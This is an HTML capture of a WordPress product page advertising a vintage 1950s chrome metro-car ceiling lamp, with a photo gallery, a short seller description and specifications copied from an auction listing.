

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artdecolamponline.com/2022/03/old-vintage-antique-art-deco-chrome-case-wall-ceiling-metro-loft-lamp-1950th/
body_size: 24626
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
<title>Art Deco Lamp &raquo; Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" />
<link rel="stylesheet" href="https://artdecolamponline.com/wp-content/themes/default/style.css" type="text/css" media="screen" >
<link rel="pingback" href="https://artdecolamponline.com/xmlrpc.php" />

	<link rel="alternate" type="application/rss+xml" title="Art Deco Lamp &raquo; Feed" href="https://artdecolamponline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Art Deco Lamp &raquo; Comments Feed" href="https://artdecolamponline.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///artdecolamponline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https:///artdecolamponline.com/wp-content/themes/default/css/fancybox.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='customfont-css'  href='https:///artdecolamponline.com/wp-content/themes/default/fonts/yanone_kaffeesatz.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///artdecolamponline.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///artdecolamponline.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///artdecolamponline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///artdecolamponline.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///artdecolamponline.com/wp-content/themes/default/theron.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///artdecolamponline.com/wp-content/themes/default/js/other.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///artdecolamponline.com/wp-content/themes/default/js/jquery.nivo.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///artdecolamponline.com/wp-content/themes/default/js/fancybox.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artdecolamponline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artdecolamponline.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Awesome Vintage Art Deco Brass Dolphin Lamp with Amber Glass Shade. Beautiful' href='https://artdecolamponline.com/2022/03/awesome-vintage-art-deco-brass-dolphin-lamp-with-amber-glass-shade-beautiful/' />
<link rel='next' title='Vintage Modern Art Deco Ceramic and Acrylic Table Lamp &amp; Silk Shade' href='https://artdecolamponline.com/2022/03/vintage-modern-art-deco-ceramic-and-acrylic-table-lamp-silk-shade/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://artdecolamponline.com/2022/03/old-vintage-antique-art-deco-chrome-case-wall-ceiling-metro-loft-lamp-1950th/' />
<link rel='shortlink' href='https://artdecolamponline.com/?p=7312' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>





<style type="text/css">
/*Secondary Elements Color*/
#newslider_home ul#tabs_home li a.current, #newslider_home .news_buttn, .midrow_block:hover, .lay1 .catmeta, .lay4 .catmeta, #wp-calendar #today, .form-submit input, #searchsubmit, .single_post .scl_button a, .entry-content #submit_msg, .amp_current, .amp_current:hover{ background:#2bb975!important;}

.lay1 .postitle a:hover, .lay2 .postitle a:hover, .lay3 .postitle a:hover, .lay4 .postitle a:hover, .lay5 .postitle a:hover, .thn_twitter .tweet_text a, .widget_tag_cloud a:hover, .textwidget a, #newslider h3, ul#tabs li a:hover, .comments_template #comments a, .commentmetadata, .commentmetadata a, .org_comment a, .org_ping a, h3#reply-title, .logged-in-as a, .archive-template ul li a:hover, .single_wrap .thn_post_wrap a, #footer .widgets .widgettitle, #midrow .widgets .widgettitle a, #thn_welcom a{color:#2bb975!important;}

.nivo-caption, .lay2 .post_content, #sidebar .widgettitle, #sidebar .widgettitle a {border-color:#2bb975;}
#topmenu{ border-bottom-color:#2bb975!important;}

body #topmenu ul > li ul li:hover, .menu_active{ background:#2bb975 
 url("https://artdecolamponline.com/wp-content/themes/default/images/pattern.png") repeat!important;}


/*TEXT COLOR ON SECONDARY ELEMENTS*/
.midrow_block:hover h3, .form-submit input, #searchsubmit, #topmenu ul > li ul li:hover > a, .lay1 .catmeta a, .lay4 .catmeta a, .amp_current, .entry-content #submit_msg, .single_post .scl_button a, #topmenu ul li ul li:hover a, .midrow_block:hover, .midrow_block:hover a, #menu-icon{color:#ffffff!important;}

</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://artdecolamponline.com/wp-content/themes/default/images/theronbg.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/mutizy.js"></script>
<script type="text/javascript" src="/rivimun.js"></script>

</head>


<body class="single single-post postid-7312 single-format-standard custom-background">

    <div class="center -social">
 <!--SOCIAL ICONS-->   
<div class="social_wrap">
    <div class="social">
<ul>
</ul>
    </div>
</div>
  <!--SOCIAL ICONS END-->   
</div> 
<!--HEADER START-->
<div class="headcenter">
<div id="header">


    	<!--LOGO START-->
        <div class="logo">
        <h1><a href="https://artdecolamponline.com/">Art Deco Lamp</a></h1>
        <div class="desc"></div>
        </div>
        
        <!--LOGO END-->
        
        <!--MENU STARTS-->
        <div id="menu_wrap"><div class="center"><div id="topmenu"><div class="menu"><ul><li class="page_item page-item-6"><a href="https://artdecolamponline.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://artdecolamponline.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://artdecolamponline.com/terms-of-service/">Terms of service</a></li></ul></div>
</div></div></div>
        <!--MENU END-->
        

</div>
</div>

<div class="center"><div class="slide_shadow"></div></div><!--HEADER END-->
    <div class="center">
<!--Content-->
<div id="content">
<div class="single_wrap">
<div class="single_post">
                                   <div class="post-7312 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-1950th tag-antique tag-case tag-ceiling tag-chrome tag-deco tag-lamp tag-loft tag-metro tag-vintage tag-wall" id="post-7312"> 
                
                <div class="post_content">
                    <h1 class="postitle">Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th</h1>
                    <div class="single_metainfo"><a class="comm_date">March 18, 2022</a>  <a class="meta_auth">admin</a>                                        </div>
                    <div class="thn_post_wrap"><img class="[base64]" src="https://artdecolamponline.com/wp-content/gesycever/Old_Vintage_Antique_Art_Deco_Chrome_Case_Wall_Ceiling_Metro_Loft_Lamp_1950th_01_lpd.jpg" title="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th" alt="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th"/> <br/> 
	
 <img class="[base64]" src="https://artdecolamponline.com/wp-content/gesycever/Old_Vintage_Antique_Art_Deco_Chrome_Case_Wall_Ceiling_Metro_Loft_Lamp_1950th_02_tg.jpg" title="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th" alt="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th"/> 





<br/>	 <img class="[base64]" src="https://artdecolamponline.com/wp-content/gesycever/Old_Vintage_Antique_Art_Deco_Chrome_Case_Wall_Ceiling_Metro_Loft_Lamp_1950th_03_nru.jpg" title="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th" alt="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th"/> 
 

<br/>
<img class="[base64]" src="https://artdecolamponline.com/wp-content/gesycever/Old_Vintage_Antique_Art_Deco_Chrome_Case_Wall_Ceiling_Metro_Loft_Lamp_1950th_04_hdm.jpg" title="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th" alt="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th"/><br/> <img class="[base64]" src="https://artdecolamponline.com/wp-content/gesycever/Old_Vintage_Antique_Art_Deco_Chrome_Case_Wall_Ceiling_Metro_Loft_Lamp_1950th_05_zxp.jpg" title="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th" alt="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th"/>
<br/>			<img class="[base64]" src="https://artdecolamponline.com/wp-content/gesycever/Old_Vintage_Antique_Art_Deco_Chrome_Case_Wall_Ceiling_Metro_Loft_Lamp_1950th_06_shk.jpg" title="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th" alt="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th"/>  <br/>  	<img class="[base64]" src="https://artdecolamponline.com/wp-content/gesycever/Old_Vintage_Antique_Art_Deco_Chrome_Case_Wall_Ceiling_Metro_Loft_Lamp_1950th_07_uzlx.jpg" title="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th" alt="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th"/>	<br/>
 
<img class="[base64]" src="https://artdecolamponline.com/wp-content/gesycever/Old_Vintage_Antique_Art_Deco_Chrome_Case_Wall_Ceiling_Metro_Loft_Lamp_1950th_08_ahkb.jpg" title="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th" alt="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th"/>  <br/>   
 <img class="[base64]" src="https://artdecolamponline.com/wp-content/gesycever/Old_Vintage_Antique_Art_Deco_Chrome_Case_Wall_Ceiling_Metro_Loft_Lamp_1950th_09_xu.jpg" title="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th" alt="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th"/>   <br/>
 	
<img class="[base64]" src="https://artdecolamponline.com/wp-content/gesycever/Old_Vintage_Antique_Art_Deco_Chrome_Case_Wall_Ceiling_Metro_Loft_Lamp_1950th_10_wl.jpg" title="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th" alt="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th"/>
		<br/> 	<img class="[base64]" src="https://artdecolamponline.com/wp-content/gesycever/Old_Vintage_Antique_Art_Deco_Chrome_Case_Wall_Ceiling_Metro_Loft_Lamp_1950th_11_cazt.jpg" title="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th" alt="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th"/>  
<br/> 
 <img class="[base64]" src="https://artdecolamponline.com/wp-content/gesycever/Old_Vintage_Antique_Art_Deco_Chrome_Case_Wall_Ceiling_Metro_Loft_Lamp_1950th_12_snnm.jpg" title="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th" alt="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th"/>
<br/>
 			<br/> 	
	
	<img class="[base64]" src="https://artdecolamponline.com/wp-content/gesycever/gedy.gif" title="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th" alt="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th"/>	

<br/>	 In stock 2 pcs of exclusive lamps, design of the early 1950s from the cars of the Kiev Metropolitan (Ukraine). See a couple of photos from that time. The lamp is made of high quality metal, with a frosted glass diffuser. There are some minor scuffs, but given its age it is in excellent condition! Very stylish design perfect for interior decoration. The lamp can be mounted on the ceiling, on the wall. You can use any type of l. With an E27 socket. The lamp is NOT supplied with a wire and a light bulb (they are installed to illustrate the functionality of the product). Please treat with understanding! Now your support is very important for us! This item is in the category &#8220;Collectibles\Lamps, Lighting\Lamps&#8221;. The seller is &#8220;indicator_company&#8221; and is located in this country: UA. This item can be shipped worldwide.
<ul> 
<li>Type: Ceiling Light</li>
<li>Vintage: Yes</li>
<li>Brand: Unbranded</li>
<li>Time Period Manufactured: 1950-1959</li>
<li>Style: Art Deco</li>
<li>Material: Glass, Chrome, Metal</li>
<li>Original/Reproduction: Original</li>
<li>Finish: Antique Chrome</li>
<li>Design: loft, industrial, art deco</li>
 </ul>
 <br/>
	<img class="[base64]" src="https://artdecolamponline.com/wp-content/gesycever/gedy.gif" title="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th" alt="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th"/> <br/>	 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://artdecolamponline.com/2022/03/old-vintage-antique-art-deco-chrome-case-wall-ceiling-metro-loft-lamp-1950th/" data-a2a-title="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fartdecolamponline.com%2F2022%2F03%2Fold-vintage-antique-art-deco-chrome-case-wall-ceiling-metro-loft-lamp-1950th%2F&amp;linkname=Old%20Vintage%20Antique%20Art%20Deco%20Chrome%20Case%20Wall%20Ceiling%20Metro%20Loft%20Lamp%201950th" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fartdecolamponline.com%2F2022%2F03%2Fold-vintage-antique-art-deco-chrome-case-wall-ceiling-metro-loft-lamp-1950th%2F&amp;linkname=Old%20Vintage%20Antique%20Art%20Deco%20Chrome%20Case%20Wall%20Ceiling%20Metro%20Loft%20Lamp%201950th" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fartdecolamponline.com%2F2022%2F03%2Fold-vintage-antique-art-deco-chrome-case-wall-ceiling-metro-loft-lamp-1950th%2F&amp;linkname=Old%20Vintage%20Antique%20Art%20Deco%20Chrome%20Case%20Wall%20Ceiling%20Metro%20Loft%20Lamp%201950th" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://artdecolamponline.com/2022/03/old-vintage-antique-art-deco-chrome-case-wall-ceiling-metro-loft-lamp-1950th/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div> </div>
                    <div style="clear:both"></div>
                    
                    <div class="thn_post_wrap">                    
                      <div class="alignleft">
					  <a href="https://artdecolamponline.com/2022/03/awesome-vintage-art-deco-brass-dolphin-lamp-with-amber-glass-shade-beautiful/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a> 
                      </div>
						<div class="alignright"><a href="https://artdecolamponline.com/2022/03/vintage-modern-art-deco-ceramic-and-acrylic-table-lamp-silk-shade/" rel="next">Next <span class="meta-nav">&rarr;</span></a>                        </div>

                    </div>
                    
                    
                    <!--Post Footer-->
                    <div class="post_foot">
					                        <div class="post_meta">
     <div class="post_tag"><div class="tag_list"><a href="https://artdecolamponline.com/tag/1950th/" rel="tag">1950th</a>  <a href="https://artdecolamponline.com/tag/antique/" rel="tag">antique</a>  <a href="https://artdecolamponline.com/tag/case/" rel="tag">case</a>  <a href="https://artdecolamponline.com/tag/ceiling/" rel="tag">ceiling</a>  <a href="https://artdecolamponline.com/tag/chrome/" rel="tag">chrome</a>  <a href="https://artdecolamponline.com/tag/deco/" rel="tag">deco</a>  <a href="https://artdecolamponline.com/tag/lamp/" rel="tag">lamp</a>  <a href="https://artdecolamponline.com/tag/loft/" rel="tag">loft</a>  <a href="https://artdecolamponline.com/tag/metro/" rel="tag">metro</a>  <a href="https://artdecolamponline.com/tag/vintage/" rel="tag">vintage</a>  <a href="https://artdecolamponline.com/tag/wall/" rel="tag">wall</a></div></div>     <div class="post_cat"><div class="catag_list"><a href="https://artdecolamponline.com/category/vintage/" rel="category tag">vintage</a></div></div>                        
                        </div>
					                        
                   </div>
                    
                </div>
                
<div class="share_this">
           
            <div class="social_buttons">
                <div class="lgn_fb">
                <a href="https://facebook.com/share.php?u=https://artdecolamponline.com/2022/03/old-vintage-antique-art-deco-chrome-case-wall-ceiling-metro-loft-lamp-1950th/&amp;amp;t=Old+Vintage+Antique+Art+Deco+Chrome+Case+Wall+Ceiling+Metro+Loft+Lamp+1950th" title="Share this post on Facebook">facebook</a>
                </div>
                <div class="lgn_twt">
                <a href="https://twitter.com/home?status=Reading: Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th https://artdecolamponline.com/2022/03/old-vintage-antique-art-deco-chrome-case-wall-ceiling-metro-loft-lamp-1950th/" title="Tweet this post">Twitter</a>
                </div>
                <div class="lgn_del">
				<a title="Submit to Delicious" href="https://del.icio.us/post?url=https://artdecolamponline.com/2022/03/old-vintage-antique-art-deco-chrome-case-wall-ceiling-metro-loft-lamp-1950th/&title=Old+Vintage+Antique+Art+Deco+Chrome+Case+Wall+Ceiling+Metro+Loft+Lamp+1950th">del.icio.us</a>
                </div>
                <div class="lgn_digg">
                <a href="https://digg.com/submit?phase=2&amp;amp;url=https://artdecolamponline.com/2022/03/old-vintage-antique-art-deco-chrome-case-wall-ceiling-metro-loft-lamp-1950th/&amp;amp;title=Old+Vintage+Antique+Art+Deco+Chrome+Case+Wall+Ceiling+Metro+Loft+Lamp+1950th" title="Digg this post">digg</a>
                </div>
                <div class="lgn_stmbl">
                <a title="Stumble This" href="https://www.stumbleupon.com/submit?url=https://artdecolamponline.com/2022/03/old-vintage-antique-art-deco-chrome-case-wall-ceiling-metro-loft-lamp-1950th/&title=Old+Vintage+Antique+Art+Deco+Chrome+Case+Wall+Ceiling+Metro+Loft+Lamp+1950th">stumbleupon</a>
                </div>
                
                <div class="lgn_gplus">
                <a title="Plus One This" href="https://plusone.google.com/_/+1/confirm?hl=en&url=https://artdecolamponline.com/2022/03/old-vintage-antique-art-deco-chrome-case-wall-ceiling-metro-loft-lamp-1950th/">Google +1</a>
                </div>
                
                <div class="lgn_pin">
                <a href='javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;https://assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());'>Pinterest</a>
                </div>
                
            </div>
            
</div>                
                        </div>
                        
             
            
                </div>   
				<div class="comments_template"> 
<!-- You can start editing here. -->
 
 
<!-- If comments are closed. -->
<p class="nocomments">Comments are closed.</p>
 
 

		</div>
            
</div>

    
    <!--POST END-->
    
<div id="sidebar">
    <div class="widgets">          
            <div id="search-2" class="widget widget_search"><div class="widget_wrap"><form role="search" method="get" id="searchform" class="searchform" action="https://artdecolamponline.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div>		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget_wrap">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://artdecolamponline.com/2026/01/antique-french-art-deco-1930s-lamp-muller-fres-luneville/">Antique French ART DECO 1930&#8217;s Lamp Muller Fres Luneville</a>
						</li>
					<li>
				<a href="https://artdecolamponline.com/2026/01/vintage-art-deco-nouveau-brass-mermaid-wall-sconces-fixture-light-lamp/">Vintage Art Deco Nouveau Brass Mermaid Wall Sconces Fixture Light Lamp</a>
						</li>
					<li>
				<a href="https://artdecolamponline.com/2026/01/brass-reticulated-pierced-shade-lamp-lined-old-art-deco/">Brass Reticulated Pierced Shade Lamp Lined Old Art Deco</a>
						</li>
					<li>
				<a href="https://artdecolamponline.com/2026/01/underwriters-laboratories-art-deco-portable-lamp-wall-sconce-max-60-watt-bulb/">Underwriters Laboratories Art Deco Portable Lamp Wall Sconce Max 60 Watt Bulb</a>
						</li>
					<li>
				<a href="https://artdecolamponline.com/2026/01/antique-vintage-rainaud-23-lamp-base-2-bulb-pull-chain-art-deco-nouveau/">Antique Vintage Rainaud 23 Lamp Base 2 Bulb Pull Chain Art Deco Nouveau</a>
						</li>
				</ul>
		</div></div><div id="archives-2" class="widget widget_archive"><div class="widget_wrap"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://artdecolamponline.com/2026/01/'>January 2026</a></li>
	<li><a href='https://artdecolamponline.com/2025/12/'>December 2025</a></li>
	<li><a href='https://artdecolamponline.com/2025/11/'>November 2025</a></li>
	<li><a href='https://artdecolamponline.com/2025/10/'>October 2025</a></li>
	<li><a href='https://artdecolamponline.com/2025/09/'>September 2025</a></li>
	<li><a href='https://artdecolamponline.com/2025/08/'>August 2025</a></li>
	<li><a href='https://artdecolamponline.com/2025/07/'>July 2025</a></li>
	<li><a href='https://artdecolamponline.com/2025/06/'>June 2025</a></li>
	<li><a href='https://artdecolamponline.com/2025/05/'>May 2025</a></li>
	<li><a href='https://artdecolamponline.com/2025/04/'>April 2025</a></li>
	<li><a href='https://artdecolamponline.com/2025/03/'>March 2025</a></li>
	<li><a href='https://artdecolamponline.com/2025/02/'>February 2025</a></li>
	<li><a href='https://artdecolamponline.com/2025/01/'>January 2025</a></li>
	<li><a href='https://artdecolamponline.com/2024/12/'>December 2024</a></li>
	<li><a href='https://artdecolamponline.com/2024/11/'>November 2024</a></li>
	<li><a href='https://artdecolamponline.com/2024/10/'>October 2024</a></li>
	<li><a href='https://artdecolamponline.com/2024/09/'>September 2024</a></li>
	<li><a href='https://artdecolamponline.com/2024/08/'>August 2024</a></li>
	<li><a href='https://artdecolamponline.com/2024/07/'>July 2024</a></li>
	<li><a href='https://artdecolamponline.com/2024/06/'>June 2024</a></li>
	<li><a href='https://artdecolamponline.com/2024/05/'>May 2024</a></li>
	<li><a href='https://artdecolamponline.com/2024/04/'>April 2024</a></li>
	<li><a href='https://artdecolamponline.com/2024/03/'>March 2024</a></li>
	<li><a href='https://artdecolamponline.com/2024/02/'>February 2024</a></li>
	<li><a href='https://artdecolamponline.com/2024/01/'>January 2024</a></li>
	<li><a href='https://artdecolamponline.com/2023/12/'>December 2023</a></li>
	<li><a href='https://artdecolamponline.com/2023/11/'>November 2023</a></li>
	<li><a href='https://artdecolamponline.com/2023/10/'>October 2023</a></li>
	<li><a href='https://artdecolamponline.com/2023/09/'>September 2023</a></li>
	<li><a href='https://artdecolamponline.com/2023/08/'>August 2023</a></li>
	<li><a href='https://artdecolamponline.com/2023/07/'>July 2023</a></li>
	<li><a href='https://artdecolamponline.com/2023/06/'>June 2023</a></li>
	<li><a href='https://artdecolamponline.com/2023/05/'>May 2023</a></li>
	<li><a href='https://artdecolamponline.com/2023/04/'>April 2023</a></li>
	<li><a href='https://artdecolamponline.com/2023/03/'>March 2023</a></li>
	<li><a href='https://artdecolamponline.com/2023/02/'>February 2023</a></li>
	<li><a href='https://artdecolamponline.com/2023/01/'>January 2023</a></li>
	<li><a href='https://artdecolamponline.com/2022/12/'>December 2022</a></li>
	<li><a href='https://artdecolamponline.com/2022/11/'>November 2022</a></li>
	<li><a href='https://artdecolamponline.com/2022/10/'>October 2022</a></li>
	<li><a href='https://artdecolamponline.com/2022/09/'>September 2022</a></li>
	<li><a href='https://artdecolamponline.com/2022/08/'>August 2022</a></li>
	<li><a href='https://artdecolamponline.com/2022/07/'>July 2022</a></li>
	<li><a href='https://artdecolamponline.com/2022/06/'>June 2022</a></li>
	<li><a href='https://artdecolamponline.com/2022/05/'>May 2022</a></li>
	<li><a href='https://artdecolamponline.com/2022/04/'>April 2022</a></li>
	<li><a href='https://artdecolamponline.com/2022/03/'>March 2022</a></li>
	<li><a href='https://artdecolamponline.com/2022/02/'>February 2022</a></li>
	<li><a href='https://artdecolamponline.com/2022/01/'>January 2022</a></li>
	<li><a href='https://artdecolamponline.com/2021/12/'>December 2021</a></li>
	<li><a href='https://artdecolamponline.com/2021/11/'>November 2021</a></li>
	<li><a href='https://artdecolamponline.com/2021/10/'>October 2021</a></li>
	<li><a href='https://artdecolamponline.com/2021/09/'>September 2021</a></li>
	<li><a href='https://artdecolamponline.com/2021/08/'>August 2021</a></li>
	<li><a href='https://artdecolamponline.com/2021/07/'>July 2021</a></li>
	<li><a href='https://artdecolamponline.com/2021/06/'>June 2021</a></li>
	<li><a href='https://artdecolamponline.com/2021/05/'>May 2021</a></li>
	<li><a href='https://artdecolamponline.com/2021/04/'>April 2021</a></li>
	<li><a href='https://artdecolamponline.com/2021/03/'>March 2021</a></li>
	<li><a href='https://artdecolamponline.com/2021/02/'>February 2021</a></li>
	<li><a href='https://artdecolamponline.com/2021/01/'>January 2021</a></li>
	<li><a href='https://artdecolamponline.com/2020/12/'>December 2020</a></li>
	<li><a href='https://artdecolamponline.com/2020/11/'>November 2020</a></li>
	<li><a href='https://artdecolamponline.com/2020/10/'>October 2020</a></li>
	<li><a href='https://artdecolamponline.com/2020/09/'>September 2020</a></li>
	<li><a href='https://artdecolamponline.com/2020/08/'>August 2020</a></li>
	<li><a href='https://artdecolamponline.com/2020/07/'>July 2020</a></li>
	<li><a href='https://artdecolamponline.com/2020/06/'>June 2020</a></li>
	<li><a href='https://artdecolamponline.com/2020/05/'>May 2020</a></li>
	<li><a href='https://artdecolamponline.com/2020/04/'>April 2020</a></li>
	<li><a href='https://artdecolamponline.com/2020/03/'>March 2020</a></li>
	<li><a href='https://artdecolamponline.com/2020/02/'>February 2020</a></li>
	<li><a href='https://artdecolamponline.com/2020/01/'>January 2020</a></li>
	<li><a href='https://artdecolamponline.com/2019/12/'>December 2019</a></li>
	<li><a href='https://artdecolamponline.com/2019/11/'>November 2019</a></li>
	<li><a href='https://artdecolamponline.com/2019/10/'>October 2019</a></li>
	<li><a href='https://artdecolamponline.com/2019/09/'>September 2019</a></li>
	<li><a href='https://artdecolamponline.com/2019/08/'>August 2019</a></li>
	<li><a href='https://artdecolamponline.com/2019/07/'>July 2019</a></li>
	<li><a href='https://artdecolamponline.com/2019/06/'>June 2019</a></li>
	<li><a href='https://artdecolamponline.com/2019/05/'>May 2019</a></li>
	<li><a href='https://artdecolamponline.com/2019/04/'>April 2019</a></li>
	<li><a href='https://artdecolamponline.com/2019/03/'>March 2019</a></li>
	<li><a href='https://artdecolamponline.com/2019/02/'>February 2019</a></li>
